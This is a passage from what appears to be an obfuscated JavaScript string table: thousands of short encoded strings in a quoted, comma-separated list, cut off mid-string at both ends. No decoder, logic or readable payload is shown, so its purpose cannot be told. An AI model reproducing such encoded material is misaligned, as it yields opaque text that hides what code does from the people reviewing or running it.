cW','ccKwFqq','W4a2dmkUmG','W4NdSLxdICk6','pemXW6rK','WPNcQKHWWQi','D8omWRb9W70','k04TW7zT','fhFdLmkhwG','bSoDu8kVxq','uI8ZAsu','WP3dUbhdSSky','W7xdPSkYWRHI','oJFcLSkNWO4','WQhcK1PGCa','W4n0wmkeW4G','v8kooLZdJW','W6aamSkIW7i','kcKmFq0','ghhdLmkhuW','WR7dGvO','W6jvWQGTW6i','W7OOW7hcSaK','W5ClWOSIaG','W59mc1Py','W6VdM2hdN8oc','W53dSSkNjmo8','W4KoW7GlAq','WQRdNaRdQmkP','urCzEti','W709CmoUta','W5jkovfB','eZShuGu','WPhdUX/dVCkx','ewtdM8kxvG','W77dLCkHr8oX','jGfSWRpcOG','muhdOCkhEa','W7hdGSoVWR3dKa','WQr8WRhcTH8','WOBcICkEsxu','W483imkDWO4','WR5KWRLoW7S','Ar0zFqS','WQz8WO9HW5e','W7ZdGmkZimk0','d8ovWOzyWRa','W6/dGmk9pSkK','qCkKimkKW6q','DmkcfCotAa','W7ZcGvJcT8ke','F8oykCkVWP0','EZ94wf0','wCkVkCk/W7e','uCkPo8kNW6y','hwhdMCkvwG','WPtdUrldS8kk','oNa8W6X/','gSkYxSkwyq','WPldOqZdRmko','W7xdN2ZdVCkg','bYnVFbq','WO3dU2dcU3i','WOKMW6v0FW','W6iHW4q5EW','WR5zWOZdG3u','WP5AWQ1LW5m','W4jgce0u','a8kYWQnpWOC','W7JdH8kOxSo+','W4/cVM3cSSoQ','wwpcISkgqq','W5tdT07dISkK','WP7cPXnTbq','j8oBrM1k','WOj8W5FcS8kB','W705uSoRqa','WQrcWOxdJNa','WP9xWPnYW6O','wGz5cNe','kMNdGCkpoq','nbPSWRNcOa','W4/dTJDkWRK','W69wWQ45W7q','cCk0WQPpWPK','W7vaveCj','WQalW6jAuW','W7NdQYTiWQ4','lCoOx0HG','zmkcgSotBG','laK7FdW','k0GJiSky','WRiWW6vUkq','W6f+sSkKW5y','W5eJW7VcSdu','WRK9W64Zna','WQvqWPDSWRi','WPvkW5mJlG','kConi8k5W4m','WQdcNuTXCG','W7TVBgel','fSo+WPT7W4W','W6ZdKSkPWRrV','hmkHW7rjWPS','W58Rl8o/ka','jXmivJW','gmkNW4SWWQm','W7O3W6xcTqi','sLCSEWS','yComB8kCFq','wxhcP8kJoq','W4dcTgxcGmkq','W5xcVfdcKCk/','W77dUZTEWRK','WOOWW7yxhq','W4VdOCk6r8o5','ASkulCopFa','vdSbW7ldPa','WRDcEg9A','d8oSWOPZW5G','W4pdVSoyqmkh','WOBcKLOZWPC','jGXUWP3cIa','W4hdPmkcW5fy','c2tdNmkExa','sYOeW7hdVq','WPxdR1GPWPm','yIepCaW','b8k0WRvEWPm','vIKQCJq','W75yxKy0','WP7dQxRcO3W','WPyaW4iRfW','WRtcRsuMWO8','WQhdHIJdU8k3','W6/dHmk9nSk9','WONcH1KJWO4','tcS6AdW','WOxcK1S8WPO','WOxcGey8WO4','W4qwcCkjWQa','ogKIa8kl','W4RdR0RdI8kO','E8kFoCoBFa','WPP8w0L6','W7jAvguC','WQ19WQJdM2K','WPmXW6udfq','WP8KW7zSEG','uYeOEdq','ogpdTCkkua','W7GGW7ZcQaK','WPpdQ3JcVxa','W6JdM8kHdSk7','h8kTWQLBWPO','WOJcJe0hWOG','WQ3cRctdPmoq','WRRdLqZdJmo+','W7ZcGvNcPSky','WOKPW6H6zG','rM7cHmkqrG','AJOyF08','WRnWWPvjW70','oJZcISkIWOK','WOxdSrBdQSkr','nZ7cGSk8WOG','imkAW5r0WQO','WOH7sCkJWR8','odZcHmk7WOm','fCoUE8oEva','W47cGvZdKmkH','a8kgB8ogca','W7tcGLdcUmkC','W68XW7W1Dq','W6KOW6K6yW','WRhcQaJdRmoP','ou0KW6DK','WRVcSuLPWR0','W4zppvfu','WRyCW7bpDq','WRJcNxGlcG','WOLrWOLcft3cI1BcG8oPzCoW','zfqiyX8','W47dIKn1WO4','WO1lW7quwa','WO/dVN7cVMi','fmkXWOrsWRe','oI0rvte','W7HmWRxcGCoR','WO/cMeChWPS','a8kjWQX8WRC','k2m/dSkT','W6RdQmkfWRNdKq','W73dMCk3tSoR','gmo2WOvRW5y','W6vTq2q8','WRbFF25m','h3FcVCkQCG','WRBcQfmMWPC','WOhcUH90aq','W5pdJGbyWOW','uJKeW6/dUq','W7tdUSk0aSoF','WPC8W657qG','WRRcVXpdVSoV','W6C/W6FcQX0','c2BdKmkmuG','WPujW5awiG','WPD7WR3dV3i','qIyxW7BdQW','WOrHWRpdJKu','DSkcc8ovBG','WRFcR3S2WQK','W78fh8kmWQO','WP3cIK8VWPq','hmkmW4bfWOq','d8o6WPH7W58','WO9xWQnUW58','o8oEW6DFW4i','WQ0UW5aviG','qs4mw2a','WOFcNH7dRSkw','ehRdKCktwa','D8opWPbFW6C','WPddNsnaWPC','W51xjvHw','WQC2W60FbG','wI0fW63dSa','WOXCW4pcVCoT','x8kkpf3dOG','WQvzWOtdMNK','l8oDwvz7','W4ZdQhZdNSky','W6DGCmk/W5C','W7JdKmoiWPJdHG','xrjro38','WOH8te5I','WRDgWPJdMh0','W7aTxCoQxa','lSoeCSkgqq','zSksW5rHWOC','WO3cJSoKFxC','W6ddOCkKcSku','W7CCW6lcPqO','hNtdOmkWCG','yCkeeColAa','xSkAj1FdTq','W6rJWQbvW6y','W5mJhSk6WRG','E8kVa8k6W6a','W4NdGWb/WPu','WO7dQHVdVmky','W7/dRhldSCk4','W6L7y28E','W7BdISk2rmo9','WQlcQ19/Fq','DSkrgCoiuG','W5fpj0Xp','W5pdNcP1WQ0','W78+W6aXBG','xN5XkuO','WQZcKLb9Cq','WObcWRz2W4S','WOrbWR5KW54','WRzjWP3dN3u','W4eNpSkyWQC','WPtcL1OMWOG','j3lcOCkaBq','WQDdWP9jW70','W63dMqjObG','WOX4W4tcRCkA','s8kgi0ldSq','aCokACkaAW','W58WhmkNWRG','wmknjwhdMW','vrn8nNm','WOLWre1O','WPhcGKCZWP4','l3GrW4XP','W6fiW54Hwq','WRhcSKzQWQa','W6K8W7m2Eq','W6RcR1W0WRG','aZjqW55N','xdGfw3e','W4y1lCkLmW','kcyiWP/cQG','W7BdICkYWRj+','tHDhnLi','a8k8WRrEWPW','W7RcM3tcKCkY','W5Tslfnd','WRFcSxinWQK','WO9Mu1z9','W6SJW7/cPYy','W6XuWQSPW7W','W5VdTmoKWR/dLG','W7qOW6qJza','W6GTW6qGBq','vmkzi1VdVG','xZyQBcW','amk6WQfDWPG','W7OHqmoKxa','vI0Ewhq','W6VdGCkPxmo9','vCkonv3dRa','WOdcLvuWWPy','bSokqfn4','W6VdUqbBWOW','W7iWW6i5AW','WPGJW7fQFa','W4NcLfxcKmkb','j8o1wuHJ','W64RW7uQza','WO7cKs1Eha','qJ8jxwu','WQxcJubRCG','W74/q8o1qW','W5xdRCkEamkf','WRv2WPRdM0i','WR1hWRNdMwm','WOpcRIjAbq','aK8Fhmks','W6VdNSkXimk+','WPPkW4SnlG','WRhcS8oYwMW','WOhcLMT+WQW','WP1gW5roW4W','x8kOpCkOW6m','W7vYtCkVW50','WPa2W6CxeG','W49dWOBdGX8','W69nWQu4W78','WOyTW6XGCG','W5jepvnm','W5NdP8kaDCot','W7XtWReZW64','AdC3wsK','cSk0WRnwWOu','W5ZdSSkry8oR','othcG8kGWPq','W71xvmkpWRW','WPRcSwLVWQW','kKaPW6D8','WRddHJNdV8ku','eCkPWQzDWOu','tr1Nkx0','xXPIjx4','WR3cVez2WRS','WQtcIgNdOSoB','z8o5omolqW','W5W3E8oplG','cr8axGG','WOGyBmktW4y','WOVcMmo5sLy','W7NcVMJcU8kv','WQhcIv1YWQa','WPtcIaBdOCoG','W6RdNCk+pSkG','WP9fWR9QW5K','C8kefhdcLa','rcmAxw8','WOJcM8oLw00','mHTXWRlcSW','hCo1WPfPW54','WPlcJ8oGtem','oajYWRJcVa','WP7dQHldV8kd','W6BdJSoXWQBdKq','tbDymuu','W77dM8k3lCkN','sCkBoexdTG','xSk1nLhdUa','W5C3W51iBG','WOC8W7n3zq','dmkpW4HxW6u','WONdIYJdRSk/','W5JcGfhcOmk7','WP7cPH5JgW','W4ZdGmkOWPim','jSkAWRr3WQ8','bCkpW5jZWO0','eCkWWOTnWR4','aCoTWPn9WRu','WONcLeCSWO8','W7G6WQFdOmkt','WQBcVaVdPSoS','W6/dL8kNy8oq','W5ldRLhdQmkk','hSorWP1BW60','WOZcPXn+fq','WRDyWPBdI2u','twhcHmkfvG','W7W/W7ZcPau','e8kWWRvDWPe','iqFcHSkSWOe','pYVcGmkIWOK','W5OJgmk0oW','qH0JW7ZdNa','dmoMWP9KW4C','sIvfb1K','W6tcN0tcSSkx','k8k6W6OFWPK','W75YsSk+W4i','WRNcSqRdU8oH','WOFcLx7dG34','WRJcSKHYWQS','W4mZcSk7WQi','vmkkqSk+W7e','dqKmDHC','WROCW45Nwa','WRFcMfPjWPW','W6pdHCkYlCkI','WOCIW6XRCW','WOW8W6elaW','WO0cWQNcPmkp','W4iXbmk4kW','lf8MW6vH','cSo3ECk8xa','WPG0W7mwhG','WP3cI1iRWPK','dSkCW5vPWOW','WQtdRfhcN0i','WPbQW4ZcQCkc','WR7cRGldPCo/','W6nrWQ/cH8oJ','W4eVhmkUWQC','igi7d8kN','ogW0fCk1','WPjYvvXT','W7NcGte0WQW','W77dN3ZdU8k4','W559WRyzW4m','W7aWW7u4ya','WPBcKCoXwfy','WOD2WQZdI2q','wmoneCkDW4a','hdGpxGC','ix0zW6XC','W6xdVSk0vmo5','W4fcj1fd','mcrjWPBcVa','W7KCCmksqa','W57dU3FdQmkk','cSoIpLjI','WRFdMWxdKCk1','W7FdMCkWWQDI','oGzUWRdcSW','WQ3cJNadWOq','p8oECmk8va','W6BdKCkTWQTU','WQFcValdRCoR','W63cKKJcTCka','W7BdIbvFW5G','kuOiWP0b','W5P8WOWWW7G','b8oix8kUxa','WO7dPxNcR30','mGlcG8kDWQi','W7b9B8kJW5m','WQtcQ0jRWRS','W6RdQZ5mWRe','WOjZWQNcImks','D3tdSmktwq','w8keffVdKq','WOaNW7r0EG','DCkios7dTW','W7xcVLNcMCkq','gSktW49HWOi','WOSLWQ7cHSos','WRPbWRNdRMq','gCkwW5jJWOC','bSkWWQroWPe','W401iCktgG','W6/cMeZcT8ku','qI4gqgW','W71wn3Dl','dYaxrru','WPVcLYPNWOG','D8krdCoFAW','wXhcMmkJWOW','W7KMW7j7ESofhG','W7ldUmoeWPRcRG','WPiOW6qNjG','imkjW4T6WO4','WPJcPCk9WQH4','WOfSvvHQ','WO1GW4lcRCkx','W7hdNSk/WR54','D1ddOCkRua','W4nrjLDr','WOxcOvnWWRW','dSovWRn3WPm','W6Dbs2q5','W63dKmkVtCo/','wSkKm8kDW4e','W5ddO1ZdKmkM','FtngfMi','W6ldICo5WRldMG','W7CYW7CNEq','W6pdHmkXvSoH','eSorWP1zW7O','W4RdTu7dJCkM','od/cGSkTWOO','W6zWwCkNW5S','a8oXWQD4W5C','wCkyo1ZdRq','W6jLy3yc','CCkmfmk4W7G','bSouvmkntW','W5jJb0Px','WRNcNN9qvG','dCk7W6jNWPW','W5CtW6CxfW','W6DTiIDf','W7NdKCoJWRNdMa','vZOyW67dQG','W7LFWPBcQmo7','cSk5WRbmWPG','WQlcHv9QBW','nCoQWPPpW60','WOdcS0XsxG','W53cSfpcUmoJ','W4pdVK3dLCk1','W7GHfCkmwq','W4qKc8kWWRu','W58Uh09x','W73cGu7cSSkt','W7BdMmk5rCoV','WQ8GW6vntq','b1ZcQmkkW7y','WP4MW7eeca','seZcRCknCG','WOWTW4jPCW','WQFcTKzNWRe','WOVdOXRdT8kw','WPhcLebkDG','WPNcRCkEt10','W63cN0RcV8kf','W7ldSrf1WQ8','WQNcKfzUDW','WQFcUHBdQCo3','FZapCcW','oqfHWRtcQW','WOlcMq9GAq','W7tdLYpcSSkn','ottcMCk3WP8','W4mObmkXWQy','WPJcVaHQba','BJqvzsK','WOZdPbddQ8km','kXKGyrS','zsW/W7pdPq','W6/cISo1teO','W64Tg8k9WO4','W67dISk2u8oL','W7HYW4BcS8kw','W6DTvtjI','msFcM8k8WPC','WOfgWQT1W4a','W6tdUZzoWQy','W7BcL1tcTSkj','W7C2W6eLFG','W4qpk8ogWOm','WQxcIwHnCa','dfKIhCkC','W6mAW7HlEq','nK7dP8kHEq','W4bvv8k+W4K','oe8XW6HM','wmkUkCkPW6e','WPhcKmoXwfC','WQ3cPLnxsW','jIxcICk7WPS','W6JdJ8k7WQX/','umk7n8kOW6i','W7K9tmoTqa','a8keW4TVWOW','W5OZeSkIoW','tSkjmJVdJG','j1ZcOSkaWQa','D8k5gv7dVq','yanKxW0','W4CKaCk4WQW','cg/dKmkmva','W7O/W6tcPbS','wseqW7pdTa','uCk5fghdJG','imkpWR9+WQW','W4yGW6NcUajIW6/dHLhdICkEW60','WQvyW4lcN8kt','WQBcGIRdQ8oW','W5Owa8kbWQe','WO3dJCk9WPXM','W5GAcSkNjq','WRWSW45Auq','W7ZdUSkPECoK','jSkuWQXwWRi','emo6rMf3','W7vUtSkJW54','x8onmSkdW5y','WPVcHSo9sKG','W4ldKCk3WOzZ','it7cHCk8WOK','x8kWmmk4W6a','W7xdJ8kRWQv2','W6yocgiR','WPXFWQ5WW4m','W6COr8o7qG','WPfGWO/cO3O','WQ/cQhuEDq','W6tcH0FcUCki','W7/dObfcWOW','k8oxv2PE','cCkWWQLEWPS','WRfHw15X','WOhcTHbYfG','W5FdLf7dLCkN','W6pdNmkQuSoN','W4GPaSkUWQC','pvCmzda','e8k0WOPwWQS','W74QW6y8Ea','aX9dW5lcQG','WPKMW4itea','WPyOW6rTza','ma1wWP/cQW','WPGIW6OAaG','WP1ywmktW6u','v8k6i8kGW6q','W4xdLSkPxCo/','WPKPW6CjaW','WOFdVXNdP8ky','hSkuW4HWWOe','W57cIu3cSCkm','s2S7nga','WPddJ2DUga','WR/dMIPTpq','W4rkoLPd','WOZcJSo4wvu','W7iVW68WaG','jSkgW5nbWOi','E8kzbmoxAq','hCo4WO10W4W','DGaeW4FdVG','WQ4bWO0lkq','WQlcOK56WQi','WQbrW6/cRmkS','sSkujupdOG','qafftxm','wWlcI8kJWPO','W6FdGSkoWPXw','W6ddKmkPq8oR','W5CDW7RcHGy','W70EW77cVXG','WO7cSbXJgq','pXHNWQ/cVq','W6FdLmoXWQtdNa','l8o5tevN','AHKRzeW','WR3cQLznWQS','xghcLCknrG','j0RcHmkrzW','tY8MFJa','sSkwf8keW50','nmk/ifRdLq','WRGxW6emba','h07dU8k0qq','WPNcTrLUfa','e3tdI8kwua','W5OPfCkgWQK','oNFdVmkPuq','WPldGW/dG0q','c8kdW453WP4','W6JdG1/dISkC','aCk0WQDoWPy','W7anW7GWBG','W6K1W7GXDG','WPdcTGnYaW','qIWRCde','WRVcMIZdGCo6','q8k6kSkJW7K','WOnDWQGoW6u','W6ZdL8oJWRJdHq','W5JcGtBdLmkF','osBcImk5WPC','qdikrwy','W4eZbSkGaW','sXXFjuG','cNxdH8kquG','DSkNv8kMW5a','WPTwWQ9/W4u','DWbrfKC','W7jVzgeB','W61it3rc','W4b5wSkxW78','W483emkJoa','nM7dP8kHwa','W7ddRSkapdhcTYBcOffEcCkVoq','W7tcNKJcT8kx','W67dN8kYWQLT','nCoSWRPFW5S','imomWQXFW5O','WO1/W5/cP8kk','WQFcIeHMBa','hISswae','d8kBW498WPi','W6ddNmo5WRRdGq','W7JdKSkPvmoZ','WPxcHG7dU8ks','rcaUzrm','W7RdLtL3WQy','WQ5lWOtdL3m','mbf2WQZcRa','dCoEwSk2qW','q8kulvNdVG','c8olB8kqBq','dmk1WQLiWP0','W7ddMmkJjmkI','W7qGW6FcSbO','WR89WR/dOLW','W743W7mNBq','hmkyWQ5RWRO','xw3cImkDtq','W59kWP7cHHW','krDZWQVcTG','gMRdISksrG','WP09W7Kiea','W5JcPuNcLCke','W6ZdTM3cJmoS','W5NdOKhdHSkM','kMe7f8k7','lmoZWOvoW6S','WQLkWRnPW6y','WQ9aWPLtW50','uhdcJSkquq','WPpdQWZdRmkC','objJWR7cVW','WPD6we15','W7NdKmo4WPlcUW','W4nIBem6','uYmaW6VdPa','CIWMxrm','W6LdWQFcJ8o0','eJyuqre','kX93WQBcOW','W4JdTvRdJ8kJ','WPdcH1W8WPK','fZKLDGO','WRfFWO0thG','hH9eWP3cVa','W67dSSkTECo4','uIuCwg8','WPFdRZ/dTSkP','W6fVWRFcGmoe','WONdKthdRSkF','W4NdQJOHW40','rYivW6xdOa','WRpcQfr4WQa','WPHfWR5QW4i','WONcGhj0Fa','W7VcLfpcSCkF','zt8YW7FdHW','ACkcbCoFDW','htbiWPVcJG','iXjUWQ3cRq','pdhcJ8kTWOq','W50LdmkWbG','W7xdN2ZcP8kG','ngWOW7bJ','jx8JeCkP','WQNcLf5PFa','W7VdNSoUWQddGW','W6NcLvdcSCkF','qa0Utb4','WPBdPH7dU8kA','WRRcRHLqeW','WPLfWRTTW5K','WOD2W4dcQSkt','WRnwqh9B','W6RdMmoGWR/dLG','kdzHWQtcTq','FSkqcSoCFa','W7rpWQlcHCoJ','W5ZdU8k4fmkO','W484fSk4nW','exBdNmkjtG','C8kCWQLaWQ4','tajbn0e','rYygtMu','dNNdGCkvvq','W5bzCSk/WQO','W49vkLHx','W7yoW5ebqq','W4Xdivzj','sN3cHSkdrq','WOWZW7Kraq','xmo5p8oXsW','W5W7W7BcUWC','t8kjm1ddOW','e8kIWOz2WRi','WOCNW65QBq','W7xdICk6kSkO','CtKXvte','lSkEWPXQW7e','W79tWROMW7G','WPujW7iVnq','xsmUCqu','W7zmWQ/cJmoZ','W6/dJ8o6WQ/dNG','W6/dSfRdLCk9','gmoTWPTUW5S','WRlcG1rGEq','WPtcSKOoW5u','W7P6sKCa','zCkycmovCG','gmkuW4n9WP4','uGWyAZq','bmkyWOPAWRi','W5VdMmoJWPJdPW','W7/cIvxcU8kd','isxcI8kTWOq','W5HGW40dW5G','W7RdGCkLx8oS','DSkeg8ovzq','fmo2WQHUW7C','W745W77cSXy','W4v4WQZcJ8oL','gGyDW5lcJa','b8k4WOTbWRO','fGBcRmkoWR8','W7BcL3xcLCkb','xcOQzcS','WPbAtuPI','EYrBlNe','WPRdJxRcVvu','WO3dQHVdVCkA','W7SQxmoTxa','WQrAWPBdGNC','lg0He8kO','WPbWW53cQSkO','WRtcG1nTBG','W6ZdOwddG34','hCowt8kJsq','WPebW4aqca','W5yTFmovAG','cwldISkktW','W74SxCo5qG','xdrge2i','W53cGu7cSSk+','utu7EIu','lmo7wfrP','WRdcUr3dPCo/','WOdcHCo/rKm','W6OysCkSW6e','aMxdNCkmwa','W5ddOeRdMSk8','nrn+WQ7cVa','W7S2W6JcOHi','WPnPvvjZ','eYKrrbG','m0HdnCks','vSkGimk5W7e','W61jW5pcV8kG','W6/dHmk6y8o9','W5mQh8kAWQa','ASkogmoCva','sHXsk1u','W6i9uSoUxa','ghNdGmkmxq','W7JdL8o4WQFdGG','nmknm0/dOW','dCknW4PYWPS','W6NdG8oQW5RdSG','WPFcLfdcTCks','WO/dVMxcQge','rXGYzMW','WPO3W7vIDq','W6fpWRaWW6q','W6bUWRpcRSov','EZ9ydKq','pHpcJmk7WRq','rd8tu3a','iNu6gmkt','gmkbW5DdWP4','WOTcW43cM8o7','WOCTW6PVyG','W6aSW7mQFW','n27dNCkiqq','W7DbWRRcGCoK','tCoiqwD4','W4JdO1ddNSkM','oSoVqfj6','W7ZcMxtcNSkz','s8ktcCo9uG','aCoNWPfOW4i','bZegrWm','W6dcOuZcLCkO','btbcWRBcIG','lYRcLCkDWP0','W79jWRVcLmoM','WQtdPrRcJNy','W5PWWRpdL2q','WRBcHgTbzW','sMhcR8oSwG','uCkKpSk0W7G','WP/cUHbPhG','WPW6W73cOqi','WP02W447W5q','AhZcRmkZyW','WPnzWP5fW4y','WRxcJmotD3C','W5ddGmouWPXy','sCkgl03dOa','WOW6W65TgG','oHfLWR/cTq','xSk0fmo3vG','nCoNWRPSW4G','bmkHWRWkWO8','WP7cPfKxWRG','WPNcMSo1xf0','W4jejfnv','W43dU1/dL8k4','WOxcHMCOWQ4','W4hdIuf+WPS','WQZcVw14WPC','gSo5WOnKW4a','jSkIWQ14WOu','W7X8sSkWW5W','nSo5q0nM','WQvFWONdGhS','mmoWyhfI','WPrWW4BcUSko','bX3cTCkRWPO','dmoPBNz8','iNCPg8kV','WOLkWQXPW5a','WOjTALv7','W4aUg8kTWQS','W6mWW7FcUr8','iCk2W45mWOa','bq4fxcS','nYBcICkNWPu','vs4FW7BdPG','WRlcPLD+WQ8','WOldJJddSCk0','jSkPWRfDWOG','WPhcM0qUWPa','WOhdRwFcQMa','W6CMtmoVxa','WPWvW5xcVHW','oCoRAIPn','zIeWxK4','WOVdMJVcHCkk','W7tdNSkQnmkE','WOBdR1WrWPS','cSolrSkHqq','WQvbDSoxuJFcRXNcL8obW44','WQXNWPRdVLq','ACkqwxBdLq','W4rUWOdcUCoN','W6FcG0BcT8kz','vmkTp8kJW70','iMG9bSk8','h8o+xCk3BW','nrOtus4','WO3cJvuPWPK','xsqxuxO','W5nGWQ/cHSoe','qqaJW6xdQW','WRbWWPpdNf4','dMBdNCkmvG','AXpcOmoZj8k0W6BdGutcTSoY','WPPwWQH1W5a','gmkEW55RWOe','W6q2W4JcV30','W4/cPhlcS8k0','WQRcLv5XDq','W4G8W5vDtW','WPBcRCo0yLq','tgBcK8kBqq','jMW5bSkU','W6FdGmk0WQTu','WORdSrNdU8kn','mmo7rhnb','W7rVCMWb','W4qzE8kJta','W6VdVbfoWOO','m8oHxeLV','W6rVWQ3dO8oi','WPxdUwBcQ24','W4u4bmk5WQe','c8kaW5jQWOW','WQlcRCovBhe','d27dMCknqa','W7/dM8kNbCkq','WPdcVgrThq','xmkzpLhdQW','vsWgW7ddPW','W6JcLuNcKmkA','WPpcI8o6w1e','WPfkW6qQjG','W7FdJSkUWQ1X','W4aYbCk2jq','WO99WRZdHCka','W6tdICkXwCo6','W7JdGmkQDmoX','gc0svWq','fSoWWOz2W4e','hxNdNmktqq','WOFcLrRcM10','W6NdUdzsWRa','W6D0Dwul','WPdcVrxdVSoH','cCkRWRXmWPS','WPBcOZpcGCoQ','qIK0Ddy','WOVdR1qhWRi','WQpcVKHTWRu','tsaYEs4','WRbrWORdLxi','W4vvnJjs','WPZcIfeGWPK','x8kQc8kQW7K','mLGIgmk2','W7xdTdzpWRa','sNxcKCkCrW','W7rXwCkNW5G','xCkuoK/dOW','W7yLa8k4ia','W6LZumkNW5a','WPdcHfW+WPC','W4JdRfNdM8kL','eCkLW5rbWRi','eSo9WPb0W5S','W5OWeCkYWQG','W7/dKCkLd8kl','ECkrCSonrq','W4VdNCk9pCk4','WQxcV1L8Aa','WPeIW6ulda','W4mpjSkmWP0','W5PGDmkVW7G','W5FdQ3BdN8kk','tZqEq3y','W7bLFmkdW6m','dMJdHCkltG','pYBcPmk1W6m','t8kpmvtdVG','sH5Emvm','W7vkWQCKW7a','W5qOW5KsFW','W58QxmoXva','W4HnWOaHW4i','W4a2x8oPAq','WPWhW7JcKqC','t8kujvldOG','W40/b8k4iW','W5JdLay','W78riCkf','W7VdN8kkBCoh','W5r2qgmo','W7rImCkgW6m','W6VdNCkKvSo5','nJFcHmk/WO4','agpdHSkaqG','ewJdKmkgqa','WRjyWPpdHwG','W71GuCkZW4K','aCoiC8kRza','isJcMCknWOe','W6ddNmk5tSoT','mW0RutW','eSkVWRjjWP4','F8k/cmo4BW','W5hdN3BdKCkB','jN0OW4nm','W7rpWRhcL8oZ','FmkMWRK3W7y','lYhcLCk8WP4','s2ZcICkqBW','WOjcWQPOW5m','W6pdN8keaSkG','W79DWQyKW7y','W4yIeCk4dq','fSopB8kaEW','WOFcPuf8WRK','WO0nW7vLwW','WPj9W5FcQSkt','o0CGW4xdUG','WPhcSLabWR4','W4LtWPy/W4q','WRVcVX3dRSoX','W7f0tmkYW4m','l30Pf8k3','W7pdMSoUWQtdGW','WRhcHfX/Fq','W6WZW6eKAG','W7NdQNVcT2m','mCoHrcPn','W5iJnSkPWRO','dhpdH8k3uW','fclcHSkwWQa','WQFcRCoFyey','WRf6W7ldI3S','W448eCk0iW','W6SKxmo2ka','lX3cJ8kPWR4','WQudpmk8WOa','WOXHvvnZ','vCkAi3BdUq','pmktiCkFW5W','W6xdRX5cWPm','W7ddGCk7WRrN','j8ozFgXm','W4j6CWa7','W7mVW6qPDG','W4OWeCk8WQ8','sJOitg0','W7Hfovnf','tc4FCJq','W7xdRZfcWRm','WOu0W5ebjG','W7JdU1VdK8ka','WQbAW5BcOmkK','WPLQW5lcRSkl','WOOcW7Tbqq','WQzdjL1q','xmkrm8oQqW','ctervXW','W5BdUeldHSkL','WPBcOGP+bq','W5BdT1pdMmkQ','W6ddTmo5WQhdKW','W6VcLLdcPmkB','eCo2WPb5W4y','fbZcLmkmWO8','cmkXWQ9jWPa','W4OdWP4WqG','WQdcRaxdT8o2','W6PuWRCYW7m','amkVWRbwWOO','WOjSW6JcHSke','WRxdRgVdUCkm','W7VdNCkLl8k8','tCkpihVdRa','WOzyWRXKW4a','WOFcNIldT8oC','W6T6rCk5W5m','dg/dL8kCtW','nxi4fmkT','WPpcKCoPrKK','W6D1jmkUW5a','zGmkCge','WOdcJeG9WPS','WQpcRK5YWQG','WRRcVM1cta','b8o/DCkL','rd0puNu','W6vSsSk1W4e','iGfOWRNcQq','WPldH2ZcU2m','BdimCt0','EmkdbComDa','WQbwW6RcPmkj','tZn6dLC','bWbpWPtcOW','mIDpWPax','W5y1bmkOkW','y2JcUmkEEW','W47dRSkuWOTs','W69YW40iW54','W6aJumo9tq','yCkubSopzW','WOfsWO9UW7S','W7VcG0BcRSkC','WP3cKLC+WPW','bCkcW453WQ4','W6PcWRyPW6m','awpdNSkkqq','WPhcM1WGWPG','fCoXWPHMW4C','udjNaMm','W7D4Bw8p','ftSvvHK','W5inAmkMWQS','ltNcICkoWOq','DazsmxK','WPpdOJTjWOa','WOu9W7Ktfa','xCkMomkLW7e','WQ/cSdT+jW','W7PckNLK','W7y2W7VcTWK','gdezvXO','W43dQ8kzl8ks','WQpcVGpdPSoH','W6tdJSk4WRPM','W7ldMmoUWPldOq','fSoWWOnOW40','W7edW6xcUbm','WOXOW4JcUSkk','WRdcK1TPzW','WRVcHv1ZCG','W5/cN3NcUSkI','W77dVrX/WPe','zmked8ogCa','WQ/cKsP1jG','W7rHWPvAW7K','W4nPhwX4','W7OKr8o6sG','bJKjvWq','WPxcK08PWOC','WRtcIHpdJSoQ','BciCv2O','W47cLbfrWRm','mSo8wK9M','W4rACv4A','leGZW6TJ','W7H9A3yD','pJuwofm','WRVdO2dcNLC','W67dN8k1tSoK','le4OW7bL','W5NdS0RdJCk2','WObFWQnWW4q','WRNdM1xcN34','tsmiW6ddOW','W6NcLKRcVSku','W6a8W7xcOqm','v8o5mSoeDa','W7alW6eREG','WPfQW6tcH8kg','y8k8nCokAq','W5DaFCoVsW','chddG8khqq','W6NcNK7cT8ki','haBcUmkcWPq','W4yUfCkWWQe','isdcLmk8WOa','WOlcL8o7s10','WRpcMINcGCox','s8kLgCkWtW','WRiMW7Kvbq','nMe+bmkK','W5BdTehdHmk6','W6xdVmkIqSoe','W7GeFK1x','W6iYW6tcTHC','bCksW4X1WO0','rdaYDtq','W7/cMerkWRm','W7yNW7idFa','WPtcOvf3WPq','mJJcK8kUWOC','W71qgSkIW5W','WOKnW4bOzq','bXKort0','hSoBvSk3tW','W4CJd8kRjW','W6OscSkqW4m','bmkXWQXmWPm','WP1OWRlcHCoO','WODRuuv0','tXr9e1q','oJnVFqu','mSo9AL4a','W7/dGCkMk8kM','W7SNW57cPGu','qCk0pmk6W7i','WQxcSv1+WQO','scucW77dGa','WRnlzdbW','W7zyWQZcGmoQ','oXXJWQxcVq','dmkPWRXaWPy','fNFdHSkCqW','W5GUcLjB','W5abv8oDDa','W5WIc8kMWR0','W7HrmSkvW70','W6z6AhOu','W4niifDc','W73dGmkZqmoZ','W5v5W43cL8oc','xSk2pSkOW7S','W4b9zwmw','nSk6WQb6WOS','W7LgkvDJ','qGK/xsS','W7BdGSk5iSkY','W4iIhmk4WQO','qmkrje/dUq','WO7cVHfRca','uCkEpu3dRW','W6z6tSkKW4e','WRdcTLbPWRe','WPJcRNZcGCoV','WOhdRHFdN8ki','W50sWOTDyq','d8k+WRbuWQ8','W4m7bCkToa','jweLemk1','W50XeSkseG','z8krmSk8W5y','W44/W5eWAW','WR7cPaTHaq','rCkVp8k0WP0','WRBcJwbmWRK','b8kwW4nGWO4','qCkRnCk+W6K','WO7dVdz2Eq','WQNdQH/cHCo1','W4NcO2NcS8kY','WRT0WOBdGfq','WOVcHuKYWOS','W6PCWRhcGCoU','WQ9GW4xcRSkW','ug/cM8kzrW','W77dRx3dUSka','W6ZdGSoHWQ7dJW','nfG0W7DT','WPFdUbtdJCky','W6pdGmkouSks','WO/cIKCYWPW','gNtdOCkwqq','W6RcM1hcT8ks','qty9DYC','axJdTSkfra','W6hdNmogWOFdNW','WOFdOHFdR8ko','oXhcRSk1WQa','AmkacmohDq','W6iTW6e7zW','W4aSeCk+WOW','W5LLWQJcTCoV','WR1vWPpdNN8','s8kZnCkdW4C','eNu+f8ky','fmoPWQzrW40','it7cJCkKWPC','W7VdKmkSrCoX','f8oDwwDI','cmoDCmkJrW','xCk7lmkUW78','BaLBmvK','gmkAW4vYWOq','WO49W457Aq','a8kgW4PUWP8','sZu7Ede','W73cGhtcKCkf','W7ZdSJTrWRO','fCk+WOPtWPW','W73dISoGWRRdKG','qSkWbh